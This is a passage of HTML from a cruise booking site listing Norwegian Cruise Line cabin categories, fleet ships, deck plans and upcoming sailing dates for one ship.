			<div class="shipCabinImg"><a href="https://static.traveltek.net/cruisepics/local_cabinimages_large/1620398756.jpg" rel="lightbox[cabin]" title=""><img src="https://static.traveltek.net/cruisepics/local_cabinimages_small/1620398756.jpg" title="" alt=""></a>
</div>
		</div>
		<div class="col-xs-9">
			<h4>Forward-Facing Club Balcony Suite (MB)</h4>
			<p>These stylish Club Balcony Suites are forward-facing and offer the ideal retreat for two guests. They include two lower beds that convert to a queen plus a balcony to marvel at the ever-changing views. Some can connect to other staterooms, perfect when traveling with family or friends.<br></p>
		</div>
	</div>
</div>
<div class="shipCabinRow">
	<div class="row">
		<div class="col-xs-3">
			<div class="shipCabinImg"><a href="https://static.traveltek.net/cruisepics/local_cabinimages_large/1620398759.jpg" rel="lightbox[cabin]" title=""><img src="https://static.traveltek.net/cruisepics/local_cabinimages_small/1620398759.jpg" title="" alt=""></a>
</div>
		</div>
		<div class="col-xs-9">
			<h4>Sailaway Club Balcony Suite (MX)</h4>
			<p>A Sailaway Club Balcony Suite guarantees a Club Balcony Suite or better! Please note that the view from your balcony may be fully obstructed or partially obstructed. Your stateroom may be on any deck and assigned up to one day prior to embarkation.<br></p>
		</div>
	</div>
</div>
<div class="shipCabinRow">
	<div class="row">
		<div class="col-xs-3">
			<div class="shipCabinImg"><a href="https://static.traveltek.net/cruisepics/local_cabinimages_large/1697550368.png" rel="lightbox[cabin]" title=""><img src="https://static.traveltek.net/cruisepics/local_cabinimages_small/1697550368.png" title="" alt=""></a>
</div>
		</div>
		<div class="col-xs-9">
			<h4>Oceanview (O2)</h4>
			<p>These Oceanview staterooms are perfect for up to two guests who want a room with a view. Guests can step outside to take in the fresh sea breezes on a balcony that is obstructed by the dry slide. These rooms feature two lower beds that convert to a queen, a sitting area and bathroom.<br><br></p>
		</div>
	</div>
</div>
<div class="shipCabinRow">
	<div class="row">
		<div class="col-xs-3">
			<div class="shipCabinImg"><a href="https://static.traveltek.net/cruisepics/local_cabinimages_large/1620398553.jpg" rel="lightbox[cabin]" title=""><img src="https://static.traveltek.net/cruisepics/local_cabinimages_small/1620398553.jpg" title="" alt=""></a>
</div>
		</div>
		<div class="col-xs-9">
			<h4>Family Oceanview (O4)</h4>
			<p>Perfect for families, these staterooms include two lower beds that convert to a queen, a double sofa bed to accommodate two more and a window offering beautiful views. Some also can connect to other staterooms for even more options.<br></p>
		</div>
	</div>
</div>
<div class="shipCabinRow">
	<div class="row">
		<div class="col-xs-3">
			<div class="shipCabinImg"><a href="https://static.traveltek.net/cruisepics/local_cabinimages_large/1620398557.jpg" rel="lightbox[cabin]" title=""><img src="https://static.traveltek.net/cruisepics/local_cabinimages_small/1620398557.jpg" title="" alt=""></a>
</div>
		</div>
		<div class="col-xs-9">
			<h4>Large Oceanview With Round Window (OA)</h4>
			<p>These spacious staterooms are perfect for two guests to stretch out and relax, featuring a window with beautiful views and two lower beds that convert to a queen. Some can connect to other staterooms, too.<br></p>
		</div>
	</div>
</div>
<div class="shipCabinRow">
	<div class="row">
		<div class="col-xs-3">
			<div class="shipCabinImg"><a href="https://static.traveltek.net/cruisepics/local_cabinimages_large/1620398607.jpg" rel="lightbox[cabin]" title=""><img src="https://static.traveltek.net/cruisepics/local_cabinimages_small/1620398607.jpg" title="" alt=""></a>
</div>
		</div>
		<div class="col-xs-9">
			<h4>Oceanview With Round Window (OB)</h4>
			<p>Enjoy the great views from your window and two lower beds that convert to a queen. Some of these comfortable staterooms can connect, so you can stay close yet spread out. Sleeps up to two.<br></p>
		</div>
	</div>
</div>
<div class="shipCabinRow">
	<div class="row">
		<div class="col-xs-3">
			<div class="shipCabinImg"><a href="https://static.traveltek.net/cruisepics/local_cabinimages_large/1740331768.png" rel="lightbox[cabin]" title=""><img src="https://static.traveltek.net/cruisepics/local_cabinimages_small/1740331768.png" title="" alt=""></a>
</div>
		</div>
		<div class="col-xs-9">
			<h4>Solo Oceanview (OT)</h4>
			<p>Solo Oceanview</p>
		</div>
	</div>
</div>
<div class="shipCabinRow">
	<div class="row">
		<div class="col-xs-3">
			<div class="shipCabinImg"><a href="https://static.traveltek.net/cruisepics/local_cabinimages_large/1620398617.jpg" rel="lightbox[cabin]" title=""><img src="https://static.traveltek.net/cruisepics/local_cabinimages_small/1620398617.jpg" title="" alt=""></a>
</div>
		</div>
		<div class="col-xs-9">
			<h4>Sailaway Oceanview (OX)</h4>
			<p>A Sailaway Oceanview stateroom guarantees an Oceanview stateroom or better! Your stateroom may be on any deck and assigned up to one day prior to embarkation<br></p>
		</div>
	</div>
</div>
<div class="shipCabinRow">
	<div class="row">
		<div class="col-xs-3">
			<div class="shipCabinImg"><a href="https://static.traveltek.net/cruisepics/local_cabinimages_large/1620399071.jpg" rel="lightbox[cabin]" title=""><img src="https://static.traveltek.net/cruisepics/local_cabinimages_small/1620399071.jpg" title="" alt=""></a>
</div>
		</div>
		<div class="col-xs-9">
			<h4>Aft-facing Suite With Large Balcony (SH)</h4>
			<p>Marvel at the unparalleled views from the large, aft-facing balcony of these spacious, stylish Suites featuring two lower beds that convert to a queen and a double sofa bed. They also include butler and concierge service. Perfect for up to four guests to indulge in a picture-perfect vacation.<br></p>
		</div>
	</div>
</div>
<div class="shipCabinRow">
	<div class="row">
		<div class="col-xs-3">
			<div class="shipCabinImg"><a href="https://static.traveltek.net/cruisepics/local_cabinimages_large/1620399091.jpg" rel="lightbox[cabin]" title=""><img src="https://static.traveltek.net/cruisepics/local_cabinimages_small/1620399091.jpg" title="" alt=""></a>
</div>
		</div>
		<div class="col-xs-9">
			<h4>Aft-facing Suite With Large Balcony (SI)</h4>
			<p>There is plenty of room for you to relax and take in the gorgeous views from the aft-facing balcony of these stylish Suites. Featuring two lower beds that convert to a queen, they can connect to a Club Balcony Suite, perfect for family or friends to spread out yet stay close. Includes butler and concierge, too.<br></p>
		</div>
	</div>
</div>
<div class="shipCabinRow">
	<div class="row">
		<div class="col-xs-3">
			<div class="shipCabinImg"><a href="https://static.traveltek.net/cruisepics/local_cabinimages_large/1620399099.jpg" rel="lightbox[cabin]" title=""><img src="https://static.traveltek.net/cruisepics/local_cabinimages_small/1620399099.jpg" title="" alt=""></a>
</div>
		</div>
		<div class="col-xs-9">
			<h4>Family Suite With Master Bedroom & Balcony (SJ)</h4>
			<p>Perfect for the whole family, these Suites are located mid-ship and have plenty of room to spread out. They feature a separate bedroom with two lower beds that convert to a queen, a double sofa bed and spacious bath. Includes butler and concierge service, too.<br></p>
		</div>
	</div>
</div>
<div class="shipCabinRow">
	<div class="row">
		<div class="col-xs-3">
			<div class="shipCabinImg"><a href="https://static.traveltek.net/cruisepics/local_cabinimages_large/1620399101.jpg" rel="lightbox[cabin]" title=""><img src="https://static.traveltek.net/cruisepics/local_cabinimages_small/1620399101.jpg" title="" alt=""></a>
</div>
		</div>
		<div class="col-xs-9">
			<h4>Forward-facing Suite With Master Bedroom & Large Balcony (SK)</h4>
			<p>Stunning views are straight ahead from the large, private balcony of these forward-facing, luxury Suites, perfect for up to four guests. Includes a separate bedroom with two lower beds that convert to a queen, a double sofa bed, spacious bath and butler and concierge service for the ultimate getaway.<br></p>
		</div>
	</div>
</div>
<div class="shipCabinRow">
	<div class="row">
		<div class="col-xs-3">
			<div class="shipCabinImg"><a href="https://static.traveltek.net/cruisepics/local_cabinimages_large/1620399124.jpg" rel="lightbox[cabin]" title=""><img src="https://static.traveltek.net/cruisepics/local_cabinimages_small/1620399124.jpg" title="" alt=""></a>
</div>
		</div>
		<div class="col-xs-9">
			<h4>Family Suite With Large Balcony (SL)</h4>
			<p>An ideal retreat for the whole family, these Suites feature two lower beds that convert to a queen, a double sofa bed, plus a forward-facing balcony offering stunning views. Round out your picture-perfect family vacation with the indulgence of butler and concierge service.<br></p>
		</div>
	</div>
</div>
<div class="shipCabinRow">
	<div class="row">
		<div class="col-xs-3">
			<div class="shipCabinImg"><a href="https://static.traveltek.net/cruisepics/local_cabinimages_large/1620398992.jpg" rel="lightbox[cabin]" title=""><img src="https://static.traveltek.net/cruisepics/local_cabinimages_small/1620398992.jpg" title="" alt=""></a>
</div>
		</div>
		<div class="col-xs-9">
			<h4>Studio (T1)</h4>
			<p>Private keycard access complex comprised of staterooms specifically designed and priced for the solo traveler. Featuring a full-size bed and separate area for your bathroom in almost 95 square feet of living space. Includes access to the private Studio Lounge. No single supplement required.</p>
		</div>
	</div>
</div>

</div><!-- /cruisedetailtabs -->
</div>
<div class="tab-pane" id="tab_c"><h3>Facilities</h3>
<p>No facility information is available at this time.</p></div>
<div class="tab-pane" id="tab_d"><h3>Cruise Line</h3>
<p>Norwegian Cruise Line has been the premier innovator in the cruise line industry for over 54 years. We were the first to eliminate set dining times and provide guests with the freedom to cruise on their schedule to over 450 incredible destinations around the world. Our award-winning fleet provides an unparalleled onboard experience and will continue to expand with the introduction of Norwegian Encore in 2019 and the arrival of our Leonardo Class ships starting in 2022.<br><br>Guests are welcomed aboard with a wide variety of complimentary and specialty dining options, entertainment that ranges from live music and comedy to shows straight from Broadway and our wide range of accommodation that are perfect for any type of traveller.<br><br>In the coming years, Norwegian’s commitment to innovation will continue to raise the bar for the cruise industry.</p>

<h3>Ships</h3>
<p><a href="https://www.ilovecruising.com.au/fusion/detailship3.pl?sessionkey=&amp;chosencruise=&amp;shipid=6676">Norwegian Aqua</a>, <a href="https://www.ilovecruising.com.au/fusion/detailship3.pl?sessionkey=&amp;chosencruise=&amp;shipid=7066">Norwegian Aura</a>, <a href="https://www.ilovecruising.com.au/fusion/detailship3.pl?sessionkey=&amp;chosencruise=&amp;shipid=4362">Norwegian Bliss</a>, <a href="https://www.ilovecruising.com.au/fusion/detailship3.pl?sessionkey=&amp;chosencruise=&amp;shipid=1368">Norwegian Breakaway</a>, <a href="https://www.ilovecruising.com.au/fusion/detailship3.pl?sessionkey=&amp;chosencruise=&amp;shipid=94">Norwegian Dawn</a>, <a href="https://www.ilovecruising.com.au/fusion/detailship3.pl?sessionkey=&amp;chosencruise=&amp;shipid=4788">Norwegian Encore</a>, <a href="https://www.ilovecruising.com.au/fusion/detailship3.pl?sessionkey=&amp;chosencruise=&amp;shipid=478">Norwegian Epic</a>, <a href="https://www.ilovecruising.com.au/fusion/detailship3.pl?sessionkey=&amp;chosencruise=&amp;shipid=2716">Norwegian Escape</a>, <a href="https://www.ilovecruising.com.au/fusion/detailship3.pl?sessionkey=&amp;chosencruise=&amp;shipid=371">Norwegian Gem</a>, <a href="https://www.ilovecruising.com.au/fusion/detailship3.pl?sessionkey=&amp;chosencruise=&amp;shipid=2161">Norwegian Getaway</a>, <a href="https://www.ilovecruising.com.au/fusion/detailship3.pl?sessionkey=&amp;chosencruise=&amp;shipid=410">Norwegian Jade</a>, <a href="https://www.ilovecruising.com.au/fusion/detailship3.pl?sessionkey=&amp;chosencruise=&amp;shipid=248">Norwegian Jewel</a>, <a href="https://www.ilovecruising.com.au/fusion/detailship3.pl?sessionkey=&amp;chosencruise=&amp;shipid=4294">Norwegian Joy</a>, <a href="https://www.ilovecruising.com.au/fusion/detailship3.pl?sessionkey=&amp;chosencruise=&amp;shipid=6856">Norwegian Luna</a>, <a href="https://www.ilovecruising.com.au/fusion/detailship3.pl?sessionkey=&amp;chosencruise=&amp;shipid=368">Norwegian Pearl</a>, <a href="https://www.ilovecruising.com.au/fusion/detailship3.pl?sessionkey=&amp;chosencruise=&amp;shipid=6423">Norwegian Prima</a>, <a href="https://www.ilovecruising.com.au/fusion/detailship3.pl?sessionkey=&amp;chosencruise=&amp;shipid=98">Norwegian Sky</a>, <a href="https://www.ilovecruising.com.au/fusion/detailship3.pl?sessionkey=&amp;chosencruise=&amp;shipid=268">Norwegian Spirit</a>, <a href="https://www.ilovecruising.com.au/fusion/detailship3.pl?sessionkey=&amp;chosencruise=&amp;shipid=99">Norwegian Star</a>, <a href="https://www.ilovecruising.com.au/fusion/detailship3.pl?sessionkey=&amp;chosencruise=&amp;shipid=100">Norwegian Sun</a>, <a href="https://www.ilovecruising.com.au/fusion/detailship3.pl?sessionkey=&amp;chosencruise=&amp;shipid=6449">Norwegian Viva</a>, <a href="https://www.ilovecruising.com.au/fusion/detailship3.pl?sessionkey=&amp;chosencruise=&amp;shipid=103">Pride of America</a></p>
</div>
<div class="tab-pane" id="tab_e"><!-- fusioncruise_shipdecks -->

<script language="Javascript">
<!--

    var preload_image_object = new Image();

    var decknames = new Array();
    var deckplans = new Array();

	decknames[12989] = "Deck 05";
	deckplans[12989] = 'https://static.traveltek.net/cruisepics/local_shipimages/1739886747.png';
	preload_image_object.src = deckplans[12989];
	decknames[12990] = "Deck 06";
	deckplans[12990] = 'https://static.traveltek.net/cruisepics/local_shipimages/1739886751.png';
	preload_image_object.src = deckplans[12990];
	decknames[12991] = "Deck 07";
	deckplans[12991] = 'https://static.traveltek.net/cruisepics/local_shipimages/1739886756.png';
	preload_image_object.src = deckplans[12991];
	decknames[12992] = "Deck 08";
	deckplans[12992] = 'https://static.traveltek.net/cruisepics/local_shipimages/1739886760.png';
	preload_image_object.src = deckplans[12992];
	decknames[12993] = "Deck 09";
	deckplans[12993] = 'https://static.traveltek.net/cruisepics/local_shipimages/1739886765.png';
	preload_image_object.src = deckplans[12993];
	decknames[12994] = "Deck 10";
	deckplans[12994] = 'https://static.traveltek.net/cruisepics/local_shipimages/1739886769.png';
	preload_image_object.src = deckplans[12994];
	decknames[12995] = "Deck 11";
	deckplans[12995] = 'https://static.traveltek.net/cruisepics/local_shipimages/1739886774.png';
	preload_image_object.src = deckplans[12995];
	decknames[12996] = "Deck 12";
	deckplans[12996] = 'https://static.traveltek.net/cruisepics/local_shipimages/1739886778.png';
	preload_image_object.src = deckplans[12996];
	decknames[12997] = "Deck 13";
	deckplans[12997] = 'https://static.traveltek.net/cruisepics/local_shipimages/1739886783.png';
	preload_image_object.src = deckplans[12997];
	decknames[12998] = "Deck 14";
	deckplans[12998] = 'https://static.traveltek.net/cruisepics/local_shipimages/1739886787.png';
	preload_image_object.src = deckplans[12998];
	decknames[12999] = "Deck 15";
	deckplans[12999] = 'https://static.traveltek.net/cruisepics/local_shipimages/1739886791.png';
	preload_image_object.src = deckplans[12999];
	decknames[13000] = "Deck 16";
	deckplans[13000] = 'https://static.traveltek.net/cruisepics/local_shipimages/1739886795.png';
	preload_image_object.src = deckplans[13000];
	decknames[13001] = "Deck 17";
	deckplans[13001] = 'https://static.traveltek.net/cruisepics/local_shipimages/1739886800.png';
	preload_image_object.src = deckplans[13001];
	decknames[13002] = "Deck 18";
	deckplans[13002] = 'https://static.traveltek.net/cruisepics/local_shipimages/1739886804.png';
	preload_image_object.src = deckplans[13002];
	decknames[13003] = "Deck 19";
	deckplans[13003] = 'https://static.traveltek.net/cruisepics/local_shipimages/1739886809.png';
	preload_image_object.src = deckplans[13003];
	decknames[13004] = "Deck 20";
	deckplans[13004] = 'https://static.traveltek.net/cruisepics/local_shipimages/1739886832.png';
	preload_image_object.src = deckplans[13004];


-->
</script>

<div class="row">

	<div class="col-md-6">
    	<p><a href="javascript:changedeckplan('12989');">Deck 05</a><br><a href="javascript:changedeckplan('12990');">Deck 06</a><br><a href="javascript:changedeckplan('12991');">Deck 07</a><br><a href="javascript:changedeckplan('12992');">Deck 08</a><br><a href="javascript:changedeckplan('12993');">Deck 09</a><br><a href="javascript:changedeckplan('12994');">Deck 10</a><br><a href="javascript:changedeckplan('12995');">Deck 11</a><br><a href="javascript:changedeckplan('12996');">Deck 12</a><br><a href="javascript:changedeckplan('12997');">Deck 13</a><br><a href="javascript:changedeckplan('12998');">Deck 14</a><br><a href="javascript:changedeckplan('12999');">Deck 15</a><br><a href="javascript:changedeckplan('13000');">Deck 16</a><br><a href="javascript:changedeckplan('13001');">Deck 17</a><br><a href="javascript:changedeckplan('13002');">Deck 18</a><br><a href="javascript:changedeckplan('13003');">Deck 19</a><br><a href="javascript:changedeckplan('13004');">Deck 20</a></p>
    </div>
    
    <div class="col-md-6" align="right">
        <div id="deckplanname" align="center">Deck 05</div>
        <div id="deckImg" align="center">
        	<img id="deckplanimage" src="https://static.traveltek.net/cruisepics/local_shipimages/1739886747.png" border="0" width="100%">
        </div>
    </div>

</div>
</div>
<div class="tab-pane" id="tab_f"><div class="box">
    <h3>Baltic Sea from Copenhagen - Europe, Baltic</h3>
	<div class="row">	
    	<div class="col-xs-2 col-sm-2 col-md-2 col-lg-2">
        	<div class="durationBox">
                <span>9</span><br>
                Nights
            </div>
        </div>
        <div class="col-xs-10 col-sm-10 col-md-10 col-lg-10">
        	<div class="cruiseLinks">
            	<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2231479" class="shipCruiseLink"> 30th Sep 2027</a>

            </div>
        </div>
	</div>
</div>
<div class="box">
    <h3>Baltic from Southampton - Europe, Baltic</h3>
	<div class="row">	
    	<div class="col-xs-2 col-sm-2 col-md-2 col-lg-2">
        	<div class="durationBox">
                <span>11</span><br>
                Nights
            </div>
        </div>
        <div class="col-xs-10 col-sm-10 col-md-10 col-lg-10">
        	<div class="cruiseLinks">
            	<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2231478" class="shipCruiseLink"> 19th Sep 2027</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2260721" class="shipCruiseLink"> 28th Sep 2027</a>

            </div>
        </div>
	</div>
</div>
<div class="box">
    <h3>Baltic fromHelsinki - Europe, Baltic</h3>
	<div class="row">	
    	<div class="col-xs-2 col-sm-2 col-md-2 col-lg-2">
        	<div class="durationBox">
                <span>11</span><br>
                Nights
            </div>
        </div>
        <div class="col-xs-10 col-sm-10 col-md-10 col-lg-10">
        	<div class="cruiseLinks">
            	<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2231480" class="shipCruiseLink"> 9th Oct 2027</a>

            </div>
        </div>
	</div>
</div>
<div class="box">
    <h3>Barbados & St. Thomas from San Juan, Puerto Rico - Caribbean</h3>
	<div class="row">	
    	<div class="col-xs-2 col-sm-2 col-md-2 col-lg-2">
        	<div class="durationBox">
                <span>7</span><br>
                Nights
            </div>
        </div>
        <div class="col-xs-10 col-sm-10 col-md-10 col-lg-10">
        	<div class="cruiseLinks">
            	<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2293176" class="shipCruiseLink"> 25th Dec 2027</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2293177" class="shipCruiseLink"> 22nd Jan 2028</a>

            </div>
        </div>
	</div>
</div>
<div class="box">
    <h3>Bermuda & Barbados from New York - Bermuda</h3>
	<div class="row">	
    	<div class="col-xs-2 col-sm-2 col-md-2 col-lg-2">
        	<div class="durationBox">
                <span>10</span><br>
                Nights
            </div>
        </div>
        <div class="col-xs-10 col-sm-10 col-md-10 col-lg-10">
        	<div class="cruiseLinks">
            	<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2293174" class="shipCruiseLink"> 3rd Nov 2027</a>

            </div>
        </div>
	</div>
</div>
<div class="box">
    <h3>Caribbean: Barbados & St. Thomas from San Juan - Caribbean</h3>
	<div class="row">	
    	<div class="col-xs-2 col-sm-2 col-md-2 col-lg-2">
        	<div class="durationBox">
                <span>7</span><br>
                Nights
            </div>
        </div>
        <div class="col-xs-10 col-sm-10 col-md-10 col-lg-10">
        	<div class="cruiseLinks">
            	<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2264126" class="shipCruiseLink"> 22nd Nov 2026</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2264125" class="shipCruiseLink"> 29th Nov 2026</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2264129" class="shipCruiseLink"> 10th Jan 2027</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2264132" class="shipCruiseLink"> 24th Jan 2027</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2264131" class="shipCruiseLink"> 21st Feb 2027</a>

            </div>
        </div>
	</div>
</div>
<div class="box">
    <h3>Caribbean: Barbados & St. Thomas from San Juan - Caribbean</h3>
	<div class="row">	
    	<div class="col-xs-2 col-sm-2 col-md-2 col-lg-2">
        	<div class="durationBox">
                <span>7</span><br>
                Nights
            </div>
        </div>
        <div class="col-xs-10 col-sm-10 col-md-10 col-lg-10">
        	<div class="cruiseLinks">
            	<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2260732" class="shipCruiseLink"> 6th Dec 2026</a>

            </div>
        </div>
	</div>
</div>
<div class="box">
    <h3>Caribbean: Barbados & St. Thomas from San Juan - Caribbean</h3>
	<div class="row">	
    	<div class="col-xs-2 col-sm-2 col-md-2 col-lg-2">
        	<div class="durationBox">
                <span>7</span><br>
                Nights
            </div>
        </div>
        <div class="col-xs-10 col-sm-10 col-md-10 col-lg-10">
        	<div class="cruiseLinks">
            	<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2282044" class="shipCruiseLink"> 13th Dec 2026</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2282045" class="shipCruiseLink"> 27th Dec 2026</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2282046" class="shipCruiseLink"> 7th Feb 2027</a>

            </div>
        </div>
	</div>
</div>
<div class="box">
    <h3>Caribbean: Barbados & St. Thomas from San Juan, Puerto Rico - Caribbean</h3>
	<div class="row">	
    	<div class="col-xs-2 col-sm-2 col-md-2 col-lg-2">
        	<div class="durationBox">
                <span>7</span><br>
                Nights
            </div>
        </div>
        <div class="col-xs-10 col-sm-10 col-md-10 col-lg-10">
        	<div class="cruiseLinks">
            	<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2260771" class="shipCruiseLink"> 17th Jan 2027</a>

            </div>
        </div>
	</div>
</div>
<div class="box">
    <h3>Caribbean: Great Stirrup Cay & Cozumel - Caribbean</h3>
	<div class="row">	
    	<div class="col-xs-2 col-sm-2 col-md-2 col-lg-2">
        	<div class="durationBox">
                <span>7</span><br>
                Nights
            </div>
        </div>
        <div class="col-xs-10 col-sm-10 col-md-10 col-lg-10">
        	<div class="cruiseLinks">
            	<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2129463" class="shipCruiseLink"> 25th Jan 2026</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2129464" class="shipCruiseLink"> 22nd Feb 2026</a>

            </div>
        </div>
	</div>
</div>
<div class="box">
    <h3>Caribbean: Great Stirrup Cay & Cozumel - Caribbean</h3>
	<div class="row">	
    	<div class="col-xs-2 col-sm-2 col-md-2 col-lg-2">
        	<div class="durationBox">
                <span>7</span><br>
                Nights
            </div>
        </div>
        <div class="col-xs-10 col-sm-10 col-md-10 col-lg-10">
        	<div class="cruiseLinks">
            	<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2129452" class="shipCruiseLink"> 1st Feb 2026</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2129453" class="shipCruiseLink"> 8th Feb 2026</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2129454" class="shipCruiseLink"> 15th Feb 2026</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2129456" class="shipCruiseLink"> 8th Mar 2026</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2129457" class="shipCruiseLink"> 15th Mar 2026</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2129459" class="shipCruiseLink"> 29th Mar 2026</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2129460" class="shipCruiseLink"> 5th Apr 2026</a>

            </div>
        </div>
	</div>
</div>
<div class="box">
    <h3>Caribbean: Puerto Plata from Orlando (Port Canaveral), Florida - Bahamas</h3>
	<div class="row">	
    	<div class="col-xs-2 col-sm-2 col-md-2 col-lg-2">
        	<div class="durationBox">
                <span>3</span><br>
                Nights
            </div>
        </div>
        <div class="col-xs-10 col-sm-10 col-md-10 col-lg-10">
        	<div class="cruiseLinks">
            	<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2290415" class="shipCruiseLink"> 12th Nov 2026</a>

            </div>
        </div>
	</div>
</div>
<div class="box">
    <h3>Caribbean: St. Thomas & Bahamas from San Juan, Puerto Rico - Caribbean</h3>
	<div class="row">	
    	<div class="col-xs-2 col-sm-2 col-md-2 col-lg-2">
        	<div class="durationBox">
                <span>7</span><br>
                Nights
            </div>
        </div>
        <div class="col-xs-10 col-sm-10 col-md-10 col-lg-10">
        	<div class="cruiseLinks">
            	<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2255827" class="shipCruiseLink"> 15th Nov 2026</a>

            </div>
        </div>
	</div>
</div>
<div class="box">
    <h3>Caribbean: St. Thomas & Tortola from San Juan, Puerto Rico - Caribbean</h3>
	<div class="row">	
    	<div class="col-xs-2 col-sm-2 col-md-2 col-lg-2">
        	<div class="durationBox">
                <span>7</span><br>
                Nights
            </div>
        </div>
        <div class="col-xs-10 col-sm-10 col-md-10 col-lg-10">
        	<div class="cruiseLinks">
            	<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2260727" class="shipCruiseLink"> 20th Dec 2026</a>

            </div>
        </div>
	</div>
</div>
<div class="box">
    <h3>Caribbean: St. Thomas & Tortola from San Juan, Puerto Rico - Caribbean</h3>
	<div class="row">	
    	<div class="col-xs-2 col-sm-2 col-md-2 col-lg-2">
        	<div class="durationBox">
                <span>7</span><br>
                Nights
            </div>
        </div>
        <div class="col-xs-10 col-sm-10 col-md-10 col-lg-10">
        	<div class="cruiseLinks">
            	<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2282048" class="shipCruiseLink"> 3rd Jan 2027</a>

            </div>
        </div>
	</div>
</div>
<div class="box">
    <h3>Caribbean: St. Thomas & Tortola from San Juan, Puerto Rico - Caribbean</h3>
	<div class="row">	
    	<div class="col-xs-2 col-sm-2 col-md-2 col-lg-2">
        	<div class="durationBox">
                <span>7</span><br>
                Nights
            </div>
        </div>
        <div class="col-xs-10 col-sm-10 col-md-10 col-lg-10">
        	<div class="cruiseLinks">
            	<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2291861" class="shipCruiseLink"> 31st Jan 2027</a>

            </div>
        </div>
	</div>
</div>
<div class="box">
    <h3>Caribbean: St. Thomas & Tortola from San Juan, Puerto Rico - Caribbean</h3>
	<div class="row">	
    	<div class="col-xs-2 col-sm-2 col-md-2 col-lg-2">
        	<div class="durationBox">
                <span>7</span><br>
                Nights
            </div>
        </div>
        <div class="col-xs-10 col-sm-10 col-md-10 col-lg-10">
        	<div class="cruiseLinks">
            	<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2260739" class="shipCruiseLink"> 14th Feb 2027</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2260740" class="shipCruiseLink"> 28th Feb 2027</a>
,&nbsp;<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2260741" class="shipCruiseLink"> 21st Mar 2027</a>

            </div>
        </div>
	</div>
</div>
<div class="box">
    <h3>Caribbean: St. Thomas & Tortola from San Juan, Puerto Rico - Caribbean</h3>
	<div class="row">	
    	<div class="col-xs-2 col-sm-2 col-md-2 col-lg-2">
        	<div class="durationBox">
                <span>7</span><br>
                Nights
            </div>
        </div>
        <div class="col-xs-10 col-sm-10 col-md-10 col-lg-10">
        	<div class="cruiseLinks">
            	<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2282057" class="shipCruiseLink"> 7th Mar 2027</a>

            </div>
        </div>
	</div>
</div>
<div class="box">
    <h3>Caribbean: St. Thomas & Tortola from San Juan, Puerto Rico - Caribbean</h3>
	<div class="row">	
    	<div class="col-xs-2 col-sm-2 col-md-2 col-lg-2">
        	<div class="durationBox">
                <span>7</span><br>
                Nights
            </div>
        </div>
        <div class="col-xs-10 col-sm-10 col-md-10 col-lg-10">
        	<div class="cruiseLinks">
            	<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2282060" class="shipCruiseLink"> 14th Mar 2027</a>

            </div>
        </div>
	</div>
</div>
<div class="box">
    <h3>Caribbean: St. Thomas & Tortola from San Juan, Puerto Rico - Caribbean</h3>
	<div class="row">	
    	<div class="col-xs-2 col-sm-2 col-md-2 col-lg-2">
        	<div class="durationBox">
                <span>7</span><br>
                Nights
            </div>
        </div>
        <div class="col-xs-10 col-sm-10 col-md-10 col-lg-10">
        	<div class="cruiseLinks">
            	<a href="https://www.ilovecruising.com.au/fusion/gotocruise3.pl?sid=23092&cid=2260770" class="shipCruiseLink"> 28th Mar 2027</a>

            </div>
        </div>
	</div>
</div>
<div class="box">
    <h3>Caribbean: St. Thomas & Tortola from San Juan, Puerto Rico - Caribbean</h3>
	<div class="row">	
    	<div class="col-xs-2 col-sm-2 col-md-2 col-lg-2">
        	<div class="durationBox">
                <span>7</span><br>
                Nights
            </div>
        </div>
